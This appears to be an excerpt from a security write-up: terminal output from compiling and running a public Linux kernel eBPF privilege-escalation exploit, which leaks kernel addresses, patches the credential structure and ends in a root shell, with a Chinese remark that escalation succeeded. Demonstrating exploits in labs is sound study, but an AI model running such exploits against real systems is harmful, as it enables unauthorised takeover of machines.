 $  gcc 45010.c -o 45010
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001f049f00
[*] Leaking sock struct from ffff880004ccfc00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800172de000
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff8800172de000
[*] credentials patched, launching shell...
shell前面的符号也变了，提权成功
# whoami
root
#